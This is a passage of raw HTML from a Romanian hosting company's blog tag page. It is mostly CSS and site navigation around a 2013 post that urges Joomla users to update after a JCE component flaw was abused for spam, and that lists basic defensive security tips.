            grid-template-columns: 1fr 1fr;
            gap: 16px;
            padding: 18px 24px;
            border-bottom: 1px solid var(--cw-border-light);
        }

        .comparison-row:last-child {
            border-bottom: none;
        }

        .comparison-row:hover {
            background: var(--cw-bg);
        }

        .user-sees,
        .tech-does {
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .user-sees .label,
        .tech-does .label {
            font-size: 10px;
            text-transform: uppercase;
            letter-spacing: 1px;
            color: var(--cw-text-light);
            font-weight: 600;
        }

        .user-sees .value {
            font-size: 14px;
            color: var(--cw-text);
            font-weight: 600;
        }

        .tech-does .value {
            font-size: 13px;
            color: var(--cw-orange);
            font-weight: 600;
        }

        /* ===== ROMANIA CONTEXT ===== */
        .romania-context {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 40px;
            margin: 40px 0;
            box-shadow: var(--shadow-sm);
        }

        .romania-stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
            gap: 24px;
            margin-top: 28px;
        }

        .romania-stat {
            text-align: center;
            padding: 24px 16px;
            background: var(--cw-teal-lighter);
            border-radius: var(--radius-md);
        }

        .romania-stat-value {
            font-family: 'Poppins', sans-serif;
            font-size: 2.25rem;
            font-weight: 700;
            color: var(--cw-orange);
            line-height: 1;
        }

        .romania-stat-label {
            font-size: 13px;
            color: var(--cw-text-muted);
            margin-top: 10px;
        }

        .peak-times {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            margin-top: 28px;
        }

        .peak-time {
            display: flex;
            align-items: center;
            gap: 8px;
            background: var(--cw-warning-bg);
            border: 1px solid rgba(245, 158, 11, 0.3);
            padding: 10px 16px;
            border-radius: 100px;
            font-size: 13px;
            font-weight: 600;
            color: var(--cw-text);
        }

        /* ===== INFO BOX ===== */
        .info-box {
            background: var(--cw-teal-lighter);
            border: 1px solid var(--cw-teal-light);
            border-left: 4px solid var(--cw-teal);
            border-radius: var(--radius-sm);
            padding: 20px 24px;
            margin: 28px 0;
        }

        .info-box.warning {
            background: var(--cw-warning-bg);
            border-color: rgba(245, 158, 11, 0.3);
            border-left-color: var(--cw-warning);
        }

        .info-box.orange {
            background: var(--cw-orange-light);
            border-color: rgba(255, 127, 0, 0.2);
            border-left-color: var(--cw-orange);
        }

        .info-box-title {
            font-family: 'Poppins', sans-serif;
            font-weight: 600;
            margin-bottom: 8px;
            display: flex;
            align-items: center;
            gap: 8px;
            color: var(--cw-teal);
        }

        .info-box p {
            color: var(--cw-text-muted);
            font-size: 14px;
            margin: 0;
        }

        /* ===== MODERN GRID ===== */
        .modern-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
            gap: 20px;
            margin-top: 40px;
        }

        .modern-card {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 28px;
            transition: all 0.3s ease;
        }

        .modern-card:hover {
            box-shadow: var(--shadow-md);
        }

        .modern-vs {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 16px;
        }

        .vs-old,
        .vs-new {
            flex: 1;
            padding: 10px 12px;
            border-radius: var(--radius-sm);
            text-align: center;
            font-size: 12px;
            font-weight: 600;
        }

        .vs-old {
            background: var(--cw-danger-bg);
            color: var(--cw-danger);
        }

        .vs-new {
            background: var(--cw-success-bg);
            color: var(--cw-success);
        }

        .vs-arrow {
            font-size: 16px;
            color: var(--cw-text-light);
        }

        .modern-card h4 {
            font-size: 1rem;
            margin-bottom: 10px;
            color: var(--cw-teal);
        }

        .modern-benefit {
            color: var(--cw-text-muted);
            font-size: 14px;
            line-height: 1.7;
        }

        .modern-benefit strong {
            color: var(--cw-teal);
        }

        /* ===== TABLES ===== */
        .table-container {
            overflow-x: auto;
            margin: 28px 0;
            border-radius: var(--radius-md);
            border: 1px solid var(--cw-border);
            box-shadow: var(--shadow-sm);
        }

        table {
            width: 100%;
            border-collapse: collapse;
            font-size: 14px;
            background: var(--cw-white);
        }

        th {
            background: var(--cw-teal);
            padding: 14px 18px;
            text-align: left;
            font-family: 'Poppins', sans-serif;
            font-weight: 600;
            color: var(--cw-white);
            font-size: 13px;
        }

        td {
            padding: 14px 18px;
            border-bottom: 1px solid var(--cw-border-light);
            color: var(--cw-text-muted);
        }

        tr:last-child td {
            border-bottom: none;
        }

        tr:hover td {
            background: var(--cw-bg);
        }

        .highlight-row td {
            background: var(--cw-orange-light);
            color: var(--cw-text);
            font-weight: 600;
        }

        .highlight-row td:first-child {
            color: var(--cw-orange);
        }

        .check {
            color: var(--cw-success);
        }

        .cross {
            color: var(--cw-danger);
        }

        /* ===== RAID DIAGRAM ===== */
        .raid-diagram {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 40px;
            margin: 40px 0;
            box-shadow: var(--shadow-sm);
        }

        .raid-pairs {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 16px;
        }

        .disk-pair {
            display: flex;
            flex-direction: column;
            gap: 8px;
            align-items: center;
        }

        .disk {
            width: 100%;
            max-width: 110px;
            height: 56px;
            background: var(--cw-teal-lighter);
            border: 2px solid var(--cw-teal-light);
            border-radius: var(--radius-sm);
            display: flex;
            align-items: center;
            justify-content: center;
            font-family: 'Poppins', sans-serif;
            font-size: 12px;
            font-weight: 600;
            color: var(--cw-teal);
            transition: all 0.3s ease;
            position: relative;
        }

        .disk::before {
            content: '';
            position: absolute;
            top: 6px;
            right: 6px;
            width: 8px;
            height: 8px;
            background: var(--cw-success);
            border-radius: 50%;
        }

        .disk:hover {
            border-color: var(--cw-orange);
            background: var(--cw-orange-light);
            transform: translateY(-2px);
        }

        .mirror-arrow {
            font-size: 18px;
            color: var(--cw-orange);
        }

        .stripe-indicator {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            padding: 14px;
            background: var(--cw-teal-lighter);
            border: 1px dashed var(--cw-teal);
            border-radius: var(--radius-sm);
            margin-top: 24px;
        }

        .stripe-indicator span {
            font-size: 13px;
            color: var(--cw-teal);
            font-weight: 600;
        }

        .raid-legend {
            display: flex;
            gap: 28px;
            flex-wrap: wrap;
            padding-top: 24px;
            margin-top: 24px;
            border-top: 1px solid var(--cw-border);
        }

        .legend-item {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 13px;
            color: var(--cw-text-muted);
        }

        .legend-color {
            width: 12px;
            height: 12px;
            border-radius: 3px;
        }

        /* ===== SCENARIO CARDS ===== */
        .scenario-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
            gap: 20px;
            margin-top: 40px;
        }

        .scenario-card {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 28px;
            transition: all 0.3s ease;
        }

        .scenario-card:hover {
            border-color: var(--cw-orange);
            box-shadow: var(--shadow-md);
        }

        .scenario-icon {
            width: 48px;
            height: 48px;
            background: var(--cw-orange-light);
            border-radius: var(--radius-md);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 24px;
            margin-bottom: 16px;
        }

        .scenario-title {
            font-family: 'Poppins', sans-serif;
            font-size: 1.1rem;
            font-weight: 600;
            margin-bottom: 10px;
            color: var(--cw-teal);
        }

        .scenario-desc {
            color: var(--cw-text-muted);
            font-size: 14px;
            margin-bottom: 20px;
            line-height: 1.6;
        }

        .scenario-stats {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 12px;
            padding-top: 16px;
            border-top: 1px solid var(--cw-border-light);
        }

        .scenario-stat {
            text-align: center;
        }

        .scenario-stat-value {
            font-family: 'Poppins', sans-serif;
            font-size: 1.25rem;
            font-weight: 700;
            color: var(--cw-orange);
        }

        .scenario-stat-label {
            font-size: 11px;
            color: var(--cw-text-light);
        }

        /* ===== PLAN CARDS ===== */
        .plans-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
            gap: 20px;
            margin-top: 40px;
        }

        .plan-card {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 28px;
            transition: all 0.3s ease;
            position: relative;
        }

        .plan-card:hover {
            border-color: var(--cw-orange);
            box-shadow: var(--shadow-md);
        }

        .plan-card.featured {
            border-color: var(--cw-orange);
            box-shadow: var(--shadow-orange);
        }

        .plan-card.featured::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: var(--cw-orange);
            border-radius: var(--radius-lg) var(--radius-lg) 0 0;
        }

        /* CPU Diagram */
        .cpu-diagram {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 30px;
            text-align: center;
            margin: 30px 0;
        }

        .cpu-visual {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 20px;
            flex-wrap: wrap;
            margin: 30px 0;
        }

        .cpu-chip {
            background: linear-gradient(135deg, var(--cw-teal) 0%, var(--cw-teal-hover) 100%);
            border-radius: var(--radius-lg);
            padding: 20px;
            color: var(--cw-white);
            min-width: 140px;
        }

        .cpu-chip-label {
            font-family: var(--font-heading);
            font-size: 12px;
            opacity: 0.8;
            margin-bottom: 4px;
        }

        .cpu-chip-value {
            font-family: var(--font-heading);
            font-size: 1.5rem;
            font-weight: 700;
        }

        .core-grid {
            display: grid;
            grid-template-columns: repeat(8, 1fr);
            gap: 4px;
            max-width: 300px;
            margin: 20px auto;
        }

        .core {
            width: 30px;
            height: 30px;
            background: var(--cw-teal-light);
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 10px;
            font-weight: 600;
            color: var(--cw-teal);
            transition: all 0.3s ease;
        }

        .core.active {
            background: var(--cw-orange);
            color: var(--cw-white);
            animation: pulse 1.5s infinite;
        }

        @keyframes pulse {

            0%,
            100% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.1);
            }
        }

        .plan-badge {
            position: absolute;
            top: -10px;
            right: 20px;
            background: var(--cw-orange);
            color: var(--cw-white);
            font-size: 11px;
            font-weight: 700;
            padding: 4px 12px;
            border-radius: 100px;
            text-transform: uppercase;
        }

        .plan-scenario {
            font-size: 12px;
            color: var(--cw-text-light);
            margin-bottom: 4px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .plan-name {
            font-family: 'Poppins', sans-serif;
            font-size: 1.25rem;
            font-weight: 700;
            margin-bottom: 16px;
            color: var(--cw-teal);
        }

        .plan-price {
            display: flex;
            align-items: baseline;
            gap: 4px;
            margin-bottom: 20px;
        }

        .plan-price .amount {
            font-family: 'Poppins', sans-serif;
            font-size: 2rem;
            font-weight: 700;
            color: var(--cw-orange);
        }

        .plan-price .period {
            color: var(--cw-text-muted);
            font-size: 14px;
        }

        .plan-specs {
            display: flex;
            flex-direction: column;
            gap: 10px;
            margin-bottom: 20px;
        }

        .spec-item {
            display: flex;
            align-items: center;
            gap: 10px;
            font-size: 13px;
            color: var(--cw-text-muted);
        }

        .spec-icon {
            width: 20px;
            color: var(--cw-orange);
        }

        .plan-cta {
            display: block;
            text-align: center;
            padding: 12px 20px;
            background: var(--cw-teal);
            border: none;
            border-radius: var(--radius-sm);
            color: var(--cw-white);
            text-decoration: none;
            font-weight: 600;
            font-size: 14px;
            transition: all 0.3s ease;
        }

        .plan-cta:hover {
            background: var(--cw-teal-hover);
            color: var(--cw-white);
        }

        .plan-card.featured .plan-cta {
            background: var(--cw-orange);
        }

        .plan-card.featured .plan-cta:hover {
            background: var(--cw-orange-hover);
        }

        /* ===== DISASTER COMPARE ===== */
        .disaster-compare {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 24px;
            margin-top: 40px;
        }

        .disaster-card {
            background: var(--cw-white);
            border-radius: var(--radius-lg);
            padding: 28px;
            position: relative;
        }

        .disaster-card.bad {
            border: 1px solid var(--cw-danger);
            border-top: 4px solid var(--cw-danger);
        }

        .disaster-card.good {
            border: 1px solid var(--cw-success);
            border-top: 4px solid var(--cw-success);
        }

        .disaster-header {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 20px;
        }

        .disaster-icon {
            font-size: 28px;
        }

        .disaster-title {
            font-family: 'Poppins', sans-serif;
            font-size: 1rem;
            font-weight: 600;
            color: var(--cw-teal);
        }

        .disaster-subtitle {
            font-size: 12px;
            color: var(--cw-text-muted);
        }

        .disaster-timeline {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        .timeline-item {
            display: flex;
            gap: 14px;
            font-size: 13px;
            color: var(--cw-text-muted);
        }

        .timeline-time {
            font-family: 'Poppins', sans-serif;
            font-weight: 600;
            color: var(--cw-text-light);
            min-width: 80px;
            font-size: 12px;
        }

        .disaster-result {
            margin-top: 20px;
            padding: 20px;
            border-radius: var(--radius-md);
            text-align: center;
        }

        .disaster-card.bad .disaster-result {
            background: var(--cw-danger-bg);
        }

        .disaster-card.good .disaster-result {
            background: var(--cw-success-bg);
        }

        .result-value {
            font-family: 'Poppins', sans-serif;
            font-size: 1.75rem;
            font-weight: 700;
        }

        .disaster-card.bad .result-value {
            color: var(--cw-danger);
        }

        .disaster-card.good .result-value {
            color: var(--cw-success);
        }

        .result-label {
            font-size: 12px;
            color: var(--cw-text-muted);
            margin-top: 4px;
        }

        /* ===== PLATFORM CARDS ===== */
        .platform-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
            gap: 16px;
            margin-top: 40px;
        }

        .platform-card {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-md);
            padding: 24px;
            transition: all 0.3s ease;
        }

        .platform-card:hover {
            border-color: var(--cw-orange);
            box-shadow: var(--shadow-sm);
        }

        .platform-logo {
            font-size: 28px;
            margin-bottom: 12px;
        }

        .platform-name {
            font-family: 'Poppins', sans-serif;
            font-weight: 600;
            margin-bottom: 10px;
            color: var(--cw-teal);
        }

        .platform-benefit {
            font-size: 13px;
            color: var(--cw-text-muted);
            line-height: 1.6;
        }

        /* ===== STACK BOX ===== */
        .stack-box {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 40px;
            margin-top: 50px;
            box-shadow: var(--shadow-sm);
        }

        .stack-box h3 {
            margin-bottom: 8px;
        }

        .stack-box-subtitle {
            color: var(--cw-text-muted);
            font-size: 14px;
            margin-bottom: 28px;
        }

        .stack-flow {
            display: grid;
            grid-template-columns: repeat(5, 1fr);
            gap: 12px;
            position: relative;
        }

        .stack-item {
            background: var(--cw-teal-lighter);
            border: 1px solid var(--cw-teal-light);
            border-radius: var(--radius-md);
            padding: 20px 16px;
            text-align: center;
            transition: all 0.3s ease;
            position: relative;
        }

        .stack-item:hover {
            border-color: var(--cw-orange);
            background: var(--cw-orange-light);
            transform: translateY(-2px);
        }

        .stack-item::after {
            content: '→';
            position: absolute;
            right: -18px;
            top: 50%;
            transform: translateY(-50%);
            color: var(--cw-orange);
            font-weight: 700;
            font-size: 18px;
        }

        .stack-item:last-child::after {
            display: none;
        }

        .stack-icon {
            font-size: 28px;
            margin-bottom: 10px;
        }

        .stack-name {
            font-family: 'Poppins', sans-serif;
            font-size: 13px;
            font-weight: 600;
            color: var(--cw-teal);
            margin-bottom: 6px;
        }

        .stack-detail {
            font-size: 11px;
            color: var(--cw-text-muted);
            line-height: 1.4;
        }

        .stack-detail strong {
            color: var(--cw-orange);
            display: block;
            font-size: 12px;
            margin-top: 4px;
        }

        @media (max-width: 900px) {
            .stack-flow {
                grid-template-columns: repeat(3, 1fr);
            }
            .stack-item:nth-child(3)::after,
            .stack-item:nth-child(5)::after {
                display: none;
            }
        }

        @media (max-width: 600px) {
            .stack-flow {
                grid-template-columns: 1fr 1fr;
            }
            .stack-item::after {
                display: none;
            }
        }

        /* ===== RAID COMPARE PILLS ===== */
        .raid-compare-note {
            margin-top: 24px;
            padding-top: 24px;
            border-top: 1px solid var(--cw-border);
        }

        .raid-compare-note h4 {
            font-size: 0.9rem;
            margin-bottom: 16px;
            color: var(--cw-teal);
        }

        .compare-pills {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
            gap: 12px;
        }

        .compare-pill {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            padding: 14px 16px;
            border-radius: var(--radius-md);
            font-size: 13px;
        }

        .compare-pill.bad {
            background: var(--cw-danger-bg);
            border: 1px solid rgba(239, 68, 68, 0.2);
        }

        .compare-pill.good {
            background: var(--cw-success-bg);
            border: 1px solid rgba(16, 185, 129, 0.2);
        }

        .compare-pill-icon {
            font-size: 18px;
            flex-shrink: 0;
        }

        .compare-pill-content {
            flex: 1;
        }

        .compare-pill-title {
            font-family: 'Poppins', sans-serif;
            font-weight: 600;
            margin-bottom: 4px;
        }

        .compare-pill.bad .compare-pill-title {
            color: var(--cw-danger);
        }

        .compare-pill.good .compare-pill-title {
            color: var(--cw-success);
        }

        .compare-pill-desc {
            color: var(--cw-text-muted);
            line-height: 1.5;
        }

        /* ===== TECH BADGES ===== */
        .tech-badges {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 10px;
            margin-top: 32px;
            padding-top: 24px;
            border-top: 1px solid rgba(255, 255, 255, 0.15);
        }

        .tech-badge {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            background: rgba(255, 255, 255, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
            padding: 8px 14px;
            border-radius: 100px;
            font-size: 12px;
            font-weight: 600;
            color: rgba(255, 255, 255, 0.9);
            transition: all 0.2s ease;
        }

        .tech-badge:hover {
            background: rgba(255, 127, 0, 0.2);
            border-color: var(--cw-orange);
            color: var(--cw-white);
        }

        .tech-badge i {
            color: var(--cw-orange);
            font-size: 11px;
        }

        /* ===== FOOTER ===== */
        .guide-footer {
            padding: 50px 0;
            background: var(--cw-teal);
            text-align: center;
            color: var(--cw-white);
        }

        .guide-footer h2 {
            color: var(--cw-white);
            font-size: 1.5rem;
        }

        .guide-footer p {
            color: rgba(255, 255, 255, 0.8);
            margin-top: 12px;
        }

        .footer-links {
            display: flex;
            justify-content: center;
            gap: 24px;
            flex-wrap: wrap;
            margin-top: 28px;
        }

        .footer-link {
            color: rgba(255, 255, 255, 0.8);
            text-decoration: none;
            font-size: 14px;
            font-weight: 600;
            transition: color 0.2s ease;
        }

        .footer-link:hover {
            color: var(--cw-orange);
        }

        .footer-meta {
            margin-top: 40px;
            padding-top: 28px;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            font-size: 13px;
            color: rgba(255, 255, 255, 0.6);
        }

        /* ===== RESPONSIVE ===== */
        @media (max-width: 768px) {
            .raid-pairs {
                grid-template-columns: repeat(2, 1fr);
            }

            .comparison-row {
                grid-template-columns: 1fr;
                gap: 10px;
            }

            section {
                padding: 40px 0;
            }

            .romania-context {
                padding: 28px;
            }

            .raid-diagram {
                padding: 24px;
            }
        }

        @media (max-width: 480px) {
            .raid-pairs {
                grid-template-columns: 1fr;
            }

            .disaster-compare {
                grid-template-columns: 1fr;
            }
        }		</style>
		
</head>

<body class="archive tag tag-hacked tag-87 wp-theme-clausweb group-blog">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="hfeed site">
	<div id="masthead-wrap" class="header-area">
	<div class="container">
				<header id="masthead" class="site-header col-sm-12" role="banner">
		    <div class="header" bis_skin_checked="1">
	<div class="container" bis_skin_checked="1">
		
		<div class="logo" bis_skin_checked="1">
			<a href="/" class="no-mobile"><img src="/images/logo.png" class="logo-imgs"></a>
			<a href="#menu" class="is-mobile open_menu_barmenu"><img src="/images/logow.png" class="logo-imgs"></a>
		</div>
	
<div class="menu-top-icons" bis_skin_checked="1">
			<div class="menu-top-contact-mobile is-mobile" bis_skin_checked="1">
				<span class="menu-mobile"><a href="tel:+40261768080" title="+40.261.768080 (20 linii)"><i class="fa-solid fa-mobile-screen-button"></i> <strong>+40.261.768080</strong> (20 linii)</a></span>
			</div>
			<a href="tel:+40261768080" title="+40.261.768080 (20 linii)" class="menu-email-phone"><i class="fa-solid fa-mobile-screen-button"></i></a>
			<a href="#" title="Relații Clienți" class="menu-email-asistenta is-mobile"><i class="fa-solid fa-envelope"></i></a>
			<a href="/cos.html" title="Cosul meu" class="position-relative"><i class="fa-solid fa-cart-shopping"></i><span class="badge-nr-cart"></span></a>
			<a href="/contact.html" title="Asistență"><i class="fa-solid fa-headset"></i></a><a href="/login.html" title="Autentificare"><i class="fa-solid fa-user-lock"></i></a></div><div class="menu-top-contact no-mobile" bis_skin_checked="1">
			<span class="menu-phone"><a href="tel:+40261768080" title="Contact +40.261.768080 (20 linii)"><i class="fa-solid fa-mobile-screen-button"></i> <strong>+40.261.768080</strong> (20 linii)</a></span>
			<span class="menu-email-asistenta"><a href="#" title="Contact Relații Clienți"><i class="fa-solid fa-envelope"></i> relatiiclienti@clausweb.ro</a></span>
			<span class="menu-email-asistenta"><a href="/asistenta.html" title="Contact Asistență Tehnică"><i class="fa-solid fa-headset"></i> asistenta@clausweb.ro</a></span>
		</div></div>
</div>		</header>
				
	</div>
	</div>
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

		        </div>

				<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-605"><a title="Acasa" href="https://www.clausweb.ro/blog/">Acasa</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a title="Gazduire web" href="https://www.clausweb.ro/gazduire-web.html">Gazduire web</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a title="Inregistrare domenii" href="https://www.clausweb.ro/">Inregistrare domenii</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a title="Reseller" href="https://www.clausweb.ro/reseller-hosting.html">Reseller</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a title="Cloud" href="https://www.clausweb.ro/vps-cloud-hosting.html">Cloud</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a title="Servere dedicate" href="https://www.clausweb.ro/servere-dedicate.html">Servere dedicate</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602"><a title="Design web" href="https://www.clausweb.ro/design-web.html">Design web</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603"><a title="Corporate" href="https://www.clausweb.ro/gazduire-corporate.html">Corporate</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a title="Servicii web" href="https://www.clausweb.ro/servicii-web-aditionale.html">Servicii web</a></li>
</ul></div>		    </div>
		</nav>

	<div id="content" class="site-content container">            <div class="row side-pull-left">

	<section id="primary" class="content-area col-sm-12 col-md-8 side-pull-left">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Etichetă: <span>Hacked</span></h1>			</header>

						
				
<article id="post-348" class="post-348 post type-post status-publish format-standard has-post-thumbnail hentry category-joomla-2 tag-actualizare-cms tag-exploit tag-hacked tag-platforma tag-spam tag-update">
	<header class="entry-header page-header">

		<a href="https://www.clausweb.ro/blog/actualizare-joomla-din-necesitate-in-obligatie/" title="Actualizare Joomla – din necesitate in obligatie"><img width="440" height="342" src="https://www.clausweb.ro/blog/storage/2013/05/joomla-logo-migrate.png" class="thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.clausweb.ro/blog/storage/2013/05/joomla-logo-migrate.png 440w, https://www.clausweb.ro/blog/storage/2013/05/joomla-logo-migrate-300x233.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>

		<h2 class="entry-title"><a href="https://www.clausweb.ro/blog/actualizare-joomla-din-necesitate-in-obligatie/" rel="bookmark">Actualizare Joomla – din necesitate in obligatie</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.clausweb.ro/blog/actualizare-joomla-din-necesitate-in-obligatie/" rel="bookmark"><time class="entry-date published" datetime="2013-05-03T15:37:06+03:00">3 mai 2013</time><time class="updated" datetime="2021-09-08T13:15:16+03:00">8 septembrie 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.clausweb.ro/blog/author/claus/">Claudiu Cadar</a></span></span>		</div>
			</header>

		<div class="entry-content">

					<p>Datorita numeroaselor atacuri recente asupra utilizatorilor platformei Joomla!, producatorii australieni au lansat in prima jumatate a acestui an mai multe patch-uri de securitate si pachete de upgrade venite in sprijinul milioanelor de clienti de pe glob. Astfel, ca revenim cu rugamintea de a avea mereu platforma dumneavoastra la ultima versiune posibila de Joomla! si a actualiza toate componentele si pluginurile posibile.</p>
<p>De aproximativ 2-3 zile s-a descoperit o vulnerabilitate in componenta JCE care cauzeaza ca de pe contul pe care este instalatia sa fie trimise sute de mailuri cu continut pornografic. Hackerii nu exploatau neaparat o vulnerabilitate din platforma, ci una dintr-o componenta independenta. Ultima actualizare a JCE cuprindea, desigur, un fix care repara aceasta vulnerabilitate, dar peste 50% din utilizatori nu au procesat acel update. Zeci de mii de siteuri au fost afectate doar in Europa Centrala si de Est, generand unul din cele mai mari valuri de spam din ultimii 20 de ani.</p>
<p><a href="https://www.clausweb.ro/blog/storage/2013/05/joomla.jpg"><img decoding="async" class="alignright size-medium wp-image-349" src="https://www.clausweb.ro/blog/storage/2013/05/joomla-300x186.jpg" alt="" width="300" height="186" srcset="https://www.clausweb.ro/blog/storage/2013/05/joomla-300x186.jpg 300w, https://www.clausweb.ro/blog/storage/2013/05/joomla-150x93.jpg 150w, https://www.clausweb.ro/blog/storage/2013/05/joomla-400x249.jpg 400w, https://www.clausweb.ro/blog/storage/2013/05/joomla.jpg 475w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Cativa pasi simpli pentru a va proteja siteul Joomla! :</strong></p>
<p>1. Faceti update la toate componentele/pluginurile/temele/templaturile etc etc. Update! Acest cuvant trebuie sa il memorati daca folositi Joomla!<br />
2. Niciodata sa nu salvati parola si userul de logare Joomla! in browser.<br />
3. Intotdeauna faceti un backup al siteului inainte sa faceti update. Sau cereti un backup de la asistenta@clausweb.ro<br />
4. Schimbati pagina de logare din http://domeniulmeu.ro/administrator in orice altceva. Poate sa fie http://domeniulmeu.ro/m-amsaturatdehackeri sau http://domeniulmeu.ro/maloghezinsiguranta sau orice doriti dumneavoastra. Acest lucru il puteti face simplu folosind <a title="Acces-a-security" href="http://extensions.joomla.org/extensions/access-a-security/site-security/login-protection/12254" target="_blank" rel="noopener">http://extensions.joomla.org/extensions/access-a-security/site-security/login-protection/12254 </a><br />
5. Folositi cu incredere extensiile de migrare gen jUpgrade sau jMigrator. Va vor salva mult timp si multi nervi la migrarea prin versiunile de Joomla! De exemplu : <a title="jUpgrade" href="http://extensions.joomla.org/extensions/migration-a-conversion/joomla-migration/11658" target="_blank" rel="noopener">http://extensions.joomla.org/extensions/migration-a-conversion/joomla-migration/11658</a> sau <a title="jMigrator" href="http://extensions.joomla.org/extensions/migration-a-conversion/extensions-migration/19950?qh=YToxOntpOjA7czo4OiJqdXBncmFkZSI7fQ%3D%3D" target="_blank" rel="noopener">http://extensions.joomla.org/extensions/migration-a-conversion/extensions-migration/19950?qh=YToxOntpOjA7czo4OiJqdXBncmFkZSI7fQ%3D%3D</a><br />
6. Folositi cu incredere portalul Joomla romanesc pentru sfaturi sau downloaduri <a title="Joomla! Romania" href="http://www.joomla.ro/" target="_blank" rel="noopener">http://www.joomla.ro/</a></p>
<p>Atentie! Daca utilizati Joomla 1.5, trebuie neaparat sa migrati ACUM catre o varianta mai noua. Joomla! nu mai oferta suport pentru 1.5 din septembrie 2012 si nu va mai oferi niciodata.</p>
<p>Cu stima,</p>
<p>Echipa Claus WEB</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>

<h3>Articole asemanatoare</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.clausweb.ro/blog/vulnerabilitati-joomla-cum-sa-ne-protejam/' title='Vulnerabilitati Joomla! – cum sa ne protejam'>
<img width="120" height="120" src="https://www.clausweb.ro/blog/storage/2012/09/securityjoomla-120x120.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://www.clausweb.ro/blog/storage/2012/09/securityjoomla-120x120.png 120w, https://www.clausweb.ro/blog/storage/2012/09/securityjoomla-150x150.png 150w, https://www.clausweb.ro/blog/storage/2012/09/securityjoomla-60x60.png 60w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Vulnerabilitati Joomla! – cum sa ne protejam</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.clausweb.ro/blog/vulnerabilitate-wordpress/' title='Vulnerabilitate WordPress'>
